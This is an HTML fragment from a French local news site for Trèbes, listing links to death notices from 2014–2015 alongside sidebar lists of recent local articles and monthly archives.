						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-jean-joseph-montanes/" title="Permaliens vers Décès de Monsieur Raymond, Jean, Joseph Montanès" rel="bookmark">Décès de Monsieur Raymond, Jean, Joseph Montanès</a></h3>
				<p class="post-meta"><span>18 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-calabuig/" title="Permaliens vers Décès de Monsieur Jean Calabuig" rel="bookmark">Décès de Monsieur Jean Calabuig</a></h3>
				<p class="post-meta"><span>14 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-jourda/" title="Permaliens vers Décès de Madame Colette Jourda" rel="bookmark">Décès de Madame Colette Jourda</a></h3>
				<p class="post-meta"><span>11 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bes/" title="Permaliens vers Décès de Madame Marie-Thérèse Bès" rel="bookmark">Décès de Madame Marie-Thérèse Bès</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-vidal/" title="Permaliens vers Décès de Madame Jeanine Vidal" rel="bookmark">Décès de Madame Jeanine Vidal</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-louise-clausel/" title="Permaliens vers Décès de Madame Marie-Louise Clausel" rel="bookmark">Décès de Madame Marie-Louise Clausel</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-latger/" title="Permaliens vers Décès de Monsieur Raymond Latger" rel="bookmark">Décès de Monsieur Raymond Latger</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-monsieur-patrick-viaud/" title="Permaliens vers Décès de Monsieur Patrick Viaud" rel="bookmark">Décès de Monsieur Patrick Viaud</a></h3>
				<p class="post-meta"><span>11 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-bernadette-fontaine/" title="Permaliens vers Décès de Madame Bernadette Fontaine" rel="bookmark">Décès de Madame Bernadette Fontaine</a></h3>
				<p class="post-meta"><span>27 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-maufront/" title="Permaliens vers Décès de Monsieur Jean Maufront" rel="bookmark">Décès de Monsieur Jean Maufront</a></h3>
				<p class="post-meta"><span>4 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-olivares/" title="Permaliens vers Décès de Madame Carmen Olivares" rel="bookmark">Décès de Madame Carmen Olivares</a></h3>
				<p class="post-meta"><span>30 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-robert/" title="Permaliens vers Décès de Madame Isabelle Robert" rel="bookmark">Décès de Madame Isabelle Robert</a></h3>
				<p class="post-meta"><span>26 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-francine-joulia/" title="Permaliens vers Décès de Madame Francine Joulia" rel="bookmark">Décès de Madame Francine Joulia</a></h3>
				<p class="post-meta"><span>19 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bonnet/" title="Permaliens vers Décès de Madame Marie-Thérèse Bonnet" rel="bookmark">Décès de Madame Marie-Thérèse Bonnet</a></h3>
				<p class="post-meta"><span>10 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-mireille-belaval/" title="Permaliens vers Décès de Madame Mireille Belaval" rel="bookmark">Décès de Madame Mireille Belaval</a></h3>
				<p class="post-meta"><span>6 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-fau/" title="Permaliens vers Décès de Madame Christiane Fau" rel="bookmark">Décès de Madame Christiane Fau</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-sanchez/" title="Permaliens vers Décès de Monsieur Germain Sanchez" rel="bookmark">Décès de Monsieur Germain Sanchez</a></h3>
				<p class="post-meta"><span>25 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-blampain/" title="Permaliens vers Décès de Monsieur Guy Blampain" rel="bookmark">Décès de Monsieur Guy Blampain</a></h3>
				<p class="post-meta"><span>1 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-torrebadell/" title="Permaliens vers Décès de Monsieur Germain Torrébadell" rel="bookmark">Décès de Monsieur Germain Torrébadell</a></h3>
				<p class="post-meta"><span>2 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-pedron/" title="Permaliens vers Décès de Monsieur René Pedron" rel="bookmark">Décès de Monsieur René Pedron</a></h3>
				<p class="post-meta"><span>30 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-felix/" title="Permaliens vers Décès de Madame Marie Félix" rel="bookmark">Décès de Madame Marie Félix</a></h3>
				<p class="post-meta"><span>20 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-steffanetti/" title="Permaliens vers Décès de Madame Marie Stéffanetti" rel="bookmark">Décès de Madame Marie Stéffanetti</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzette-mitraille/" title="Permaliens vers Décès de Madame Suzette Mitraille" rel="bookmark">Décès de Madame Suzette Mitraille</a></h3>
				<p class="post-meta"><span>22 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-julia-montanes/" title="Permaliens vers Décès de Madame Julia Montanes" rel="bookmark">Décès de Madame Julia Montanes</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-marie-testa/" title="Permaliens vers Décès de Madame Marie Testa" rel="bookmark">Décès de Madame Marie Testa</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-lisette-bouisset/" title="Permaliens vers Décès de Madame Lisette Bouisset" rel="bookmark">Décès de Madame Lisette Bouisset</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/trebes-dhier/deces-de-monsieur-joel-jouan/" title="Permaliens vers Décès de Monsieur Joël Jouan" rel="bookmark">Décès de Monsieur Joël Jouan</a></h3>
				<p class="post-meta"><span>25 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-soriano/" title="Permaliens vers Décès de Monsieur Raymond Soriano" rel="bookmark">Décès de Monsieur Raymond Soriano</a></h3>
				<p class="post-meta"><span>10 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-faure/" title="Permaliens vers Décès de Madame Jeanne Faure" rel="bookmark">Décès de Madame Jeanne Faure</a></h3>
				<p class="post-meta"><span>7 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-barbaste/" title="Permaliens vers Décès de Monsieur Maurice Barbaste" rel="bookmark">Décès de Monsieur Maurice Barbaste</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-gayraud/" title="Permaliens vers Décès de Madame Juliette Gayraud" rel="bookmark">Décès de Madame Juliette Gayraud</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-dolores-vivancos-diran/" title="Permaliens vers Décès de Madame Dolores Vivancos-Diran" rel="bookmark">Décès de Madame Dolores Vivancos-Diran</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/myriam-sers-acco-sen-est-allee/" title="Permaliens vers Myriam Sers Acco s&rsquo;en est allée" rel="bookmark">Myriam Sers Acco s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-matthieu-battle/" title="Permaliens vers Décès de Monsieur Matthieu Battle" rel="bookmark">Décès de Monsieur Matthieu Battle</a></h3>
				<p class="post-meta"><span>6 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-gomez/" title="Permaliens vers Décès de Madame Marie-Thérèse Gomez" rel="bookmark">Décès de Madame Marie-Thérèse Gomez</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-regine-ramoneda/" title="Permaliens vers Décès de Madame Régine Ramonéda" rel="bookmark">Décès de Madame Régine Ramonéda</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denis-pezet/" title="Permaliens vers Décès de Madame Denise Pezet" rel="bookmark">Décès de Madame Denise Pezet</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-genevieve-bouisset/" title="Permaliens vers Décès de Madame Geneviève Bouisset" rel="bookmark">Décès de Madame Geneviève Bouisset</a></h3>
				<p class="post-meta"><span>24 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-puel/" title="Permaliens vers Décès de Monsieur Albert Puel" rel="bookmark">Décès de Monsieur Albert Puel</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-cortijos/" title="Permaliens vers Décès de Monsieur José Cortijos" rel="bookmark">Décès de Monsieur José Cortijos</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gilbert-sorroche/" title="Permaliens vers Décès de Monsieur Gilbert Sorroche" rel="bookmark">Décès de Monsieur Gilbert Sorroche</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-sokol/" title="Permaliens vers Décès de Monsieur André Sokol" rel="bookmark">Décès de Monsieur André Sokol</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annie-molina-sen-est-allee/" title="Permaliens vers Annie Molina s&rsquo;en est allée" rel="bookmark">Annie Molina s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-pous/" title="Permaliens vers Décès de Monsieur Paul Pous" rel="bookmark">Décès de Monsieur Paul Pous</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cyclos-perdent-un-ami/" title="Permaliens vers Les cyclos perdent Albert Bergé un ami !" rel="bookmark">Les cyclos perdent Albert Bergé un ami !</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-berge/" title="Permaliens vers Décès de Monsieur Albert Bergé" rel="bookmark">Décès de Monsieur Albert Bergé</a></h3>
				<p class="post-meta"><span>17 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-navarro/" title="Permaliens vers Décès de Monsieur Joseph Navarro" rel="bookmark">Décès de Monsieur Joseph Navarro</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-lopez/" title="Permaliens vers Décès de Monsieur Jean Louis Lopez" rel="bookmark">Décès de Monsieur Jean Louis Lopez</a></h3>
				<p class="post-meta"><span>20 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-gebrat/" title="Permaliens vers Décès de Madame Monique Gébrat" rel="bookmark">Décès de Madame Monique Gébrat</a></h3>
				<p class="post-meta"><span>12 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/m-et-mme-guilhem-nous-font-part-du-deces-de-leur-fille-bernadette/" title="Permaliens vers M et Mme Guilhem nous font part du décès de leur Fille Bernadette" rel="bookmark">M et Mme Guilhem nous font part du décès de leur Fille Bernadette</a></h3>
				<p class="post-meta"><span>5 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-laurent-teisseire/" title="Permaliens vers Décès de Monsieur Laurent Teisseire" rel="bookmark">Décès de Monsieur Laurent Teisseire</a></h3>
				<p class="post-meta"><span>3 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-bousquet/" title="Permaliens vers Décès de Madame Nicole Bousquet" rel="bookmark">Décès de Madame Nicole Bousquet</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-cugueillere/" title="Permaliens vers Décès de Monsieur Lucien Cugueillère" rel="bookmark">Décès de Monsieur Lucien Cugueillère</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rosario-rouquet/" title="Permaliens vers Décès de Monsieur Rosario Rouquet" rel="bookmark">Décès de Monsieur Rosario Rouquet</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-calmet/" title="Permaliens vers Décès de Madame Andrée Calmet" rel="bookmark">Décès de Madame Andrée Calmet</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-gomez/" title="Permaliens vers Décès de Monsieur Jacques Gomez" rel="bookmark">Décès de Monsieur Jacques Gomez</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-augustin-aguilar/" title="Permaliens vers Décès de Monsieur Augustin Aguilar" rel="bookmark">Décès de Monsieur Augustin Aguilar</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-leon-sire/" title="Permaliens vers Décès de Monsieur Léon Sire" rel="bookmark">Décès de Monsieur Léon Sire</a></h3>
				<p class="post-meta"><span>31 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-servanne-solivares/" title="Permaliens vers Décès de Madame Servanne Solivares" rel="bookmark">Décès de Madame Servanne Solivares</a></h3>
				<p class="post-meta"><span>30 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-mas/" title="Permaliens vers Décès de Madame Carmen Mas" rel="bookmark">Décès de Madame Carmen Mas</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-boyer/" title="Permaliens vers Décès de Monsieur Jean Boyer" rel="bookmark">Décès de Monsieur Jean Boyer</a></h3>
				<p class="post-meta"><span>2 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-sautes/" title="Permaliens vers Décès de Madame Angèle Sautès" rel="bookmark">Décès de Madame Angèle Sautès</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-sabater/" title="Permaliens vers Décès de Monsieur Roger Sabater" rel="bookmark">Décès de Monsieur Roger Sabater</a></h3>
				<p class="post-meta"><span>2 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-julienne-lazzaro/" title="Permaliens vers Décès de Madame Julienne Lazzaro" rel="bookmark">Décès de Madame Julienne Lazzaro</a></h3>
				<p class="post-meta"><span>1 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-turchetto/" title="Permaliens vers Décès de Monsieur Alain Turchetto" rel="bookmark">Décès de Monsieur Alain Turchetto</a></h3>
				<p class="post-meta"><span>29 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-gaby-garcia/" title="Permaliens vers Décès de Madame Gaby Garcia" rel="bookmark">Décès de Madame Gaby Garcia</a></h3>
				<p class="post-meta"><span>17 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-roger/" title="Permaliens vers Décès de Madame Marie Roger" rel="bookmark">Décès de Madame Marie Roger</a></h3>
				<p class="post-meta"><span>8 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-navarro/" title="Permaliens vers Décès de Monsieur José Navarro" rel="bookmark">Décès de Monsieur José Navarro</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-perez-sen-est-alle/" title="Permaliens vers Michel Pérez s&rsquo;en est allé" rel="bookmark">Michel Pérez s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>23 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-palau/" title="Permaliens vers Décès de Madame Angèle Palau" rel="bookmark">Décès de Madame Angèle Palau</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-laarz/" title="Permaliens vers Décès de Madame Georgette Laarz" rel="bookmark">Décès de Madame Georgette Laarz</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-soulie/" title="Permaliens vers Décès de Monsieur François Soulié" rel="bookmark">Décès de Monsieur François Soulié</a></h3>
				<p class="post-meta"><span>29 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-mommeja/" title="Permaliens vers Décès de Monsieur Jean Marc Mommeja" rel="bookmark">Décès de Monsieur Jean Marc Mommeja</a></h3>
				<p class="post-meta"><span>14 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/19399/" title="Permaliens vers Décès de Madame Colette Aguilar" rel="bookmark">Décès de Madame Colette Aguilar</a></h3>
				<p class="post-meta"><span>12 mai 2014</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
